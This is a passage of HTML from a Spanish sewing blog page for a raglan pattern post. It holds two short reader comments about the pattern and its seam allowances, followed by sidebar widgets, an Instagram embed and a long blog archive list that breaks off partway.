href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1426357783127#c2163211389381545157">14/3/15, 19:29</a></span></div><p class="comment-content">Kukafera! <br>Al final és el patró sense cap canvi!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2163211389381545157">Responder</a><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2163211389381545157">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2163211389381545157-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2163211389381545157-ra" class="thread-chrome thread-expanded"><div></div><div id="c2163211389381545157-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2163211389381545157">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2163211389381545157-ce"></div></li><li class="comment" id="c6030424814039158798"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1426357809535#c6030424814039158798">14/3/15, 19:30</a></span></div><p class="comment-content">Hola Ina!<br>La verdad no recuerdo si el patrón incluye los márgenes de costura!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6030424814039158798">Responder</a><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6030424814039158798">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6030424814039158798-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6030424814039158798-ra" class="thread-chrome thread-expanded"><div></div><div id="c6030424814039158798-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6030424814039158798">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6030424814039158798-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7544427065963799435"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Si te ha gustado... déjame un comentario!</p>
<a href='https://www.blogger.com/comment/frame/1199504009187927884?po=7544427065963799435&hl=es&saa=85391&origin=https://www.kiwakawaii.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.kiwakawaii.com/2015/02/raglan-9.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quién soy?</h2>
<div class='widget-content'>
<div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Soy Kiwa, la cabecita que está detrás de este blog y de la tienda online The Sewing Cat (#latiendadelgato para los amigos, jeje)</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Creativa e inquieta,  me encanta aprender a hacer cosas nuevas, reciclar, reinventar... Adoro las telas bonitas y convertirlas en cosas únicas y especiales.</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Me gusta compartir mis ideas y proyectos, por aquí puedes encontrar algún que otro tutorial de costura. &#161;Espero que te guste!</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Si quieres ponerte en contacto conmigo, escríbeme a info@thesewingcat.com &#161;Estaré encantada de leerte!</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://thesewingcat.com/'>
<img alt='' height='243' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsa3llPu199OJJuPRXF0QlovNT3W1w85szIm2ApPqU-hwk58BSSwvHnKejkGGCt71vd7tpD4jTxdMzbpyC39QyDkHbXOQMncX_KrVpf0x4k61ebadCFadjkKd4sGfHA43XlT_PiaWW7fk/s375/TSC_front.jpg' width='375'/>
</a>
<br/>
<span class='caption'>Materiales para Costuras Creativas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.kiwakawaii.com/p/tutorial-monedero-kiwo-2-bolsillos.html'>
<img alt='' height='320' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVNnQR4WMValza9lQ3aP5SaggMDLy8uFem2Ov6YO54TRJaj2AT1WgHJdGq5Yfov11PVWRxLaSN1pLMqIAU4OI7IJUI-BdLFQQJ4GnFhOpYt-lwjBdOMZS_wyQoi6TLP7lkfhj5HhZpH0/s375/tuto2_2.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/cose-conmigo-una-monsterchila.html'>
<img alt='' height='267' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3W8QTuGDBW4g8tbaZtdXv3zLUtTxyh2AoKseG7kYSiEbYV38ST7N7gv_ghd5ciTzGECEWyJLpsJk_9NwbIVWQY9Hmyi-LQ0DIZK7nWev1GPFRRE5mz3kah1vIC1QbjCDeaOvMVIeZHw/s1600/banner+monsterchila.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3EGUg7u-EKLMd-AuVMiBASaF57-bPF2_MyetKka0f_r9DxpNB1X7JeLQhfEoDAzCX5ZJHgCPA2iOe4WNlEdhSOR3DpwW_5_0ZSeYnTe0RKBXeCmrMQGj0D3_zCyHq67xFluc3diPGIdE/s72-c/semana+intima+banner+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html'>Una semana solo para nosotras! Te apuntas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kiwakawaii.com/2022/11/costura-secreta-sc22-5-hemos-terminado.html'>Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFoeNpyyVOrU3xsLWgk30VKkr3MxRS0IKLxyfPVeSbpupk_vjN4ne_ccjIjba38yu_Ct6gHYVtJVxiZPx-ExmcJKs14DrfLwv48ufu9h2fGMkO7GA3EVRrv4gAfo2yqjTV8MUOfgKKrFM/s72-c/cartera2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html'>Cartera Cofre</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPBbDI6-misWC7rZHBhVWrO5QxX9IKFcCEjxWMXzdZxVAQbYmu-FA0LO_Bq5Zjm2jHwplPoFOrHHz6UK7TeEvfRbNsSgtrvKpnfoXmipjXN4UzQ4onDnK9Ot-VQAQrlgLz5-lP26sk6A/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html'>viajando en zapatillas (tuto rápido)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3SgGiKWNM80nE6GHwVtn-RN93h-TO9H07vp_x5vGjvgjST0MVP6A9MtbjrJM8nZjaNlYU5Ho80RKLfyINakOfEehyphenhyphenXTo_M8GBdJj-mLvDvaHdwDIcHlUzvS0hK_4mnwpNViEF25p1Cd4/s72-c/banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>Tutorial Pajarita Express!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKKbcBe7memFBa6YyAdkXId2_EX7an7lSdI9qy5M9qSUXsTp6nbRrPVJxD25aZPjNft0QCVQ1Ip5pWYQg3wsThQO6fUjgnM1l5gr8llnHNF2DvhhdVvNu9K9NLW7Q_EU2ZhKzFubnm6g/s72-c/6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html'>Tutorial disfraz de indio facilísimo!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/381811" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/02/'>febrero</a>
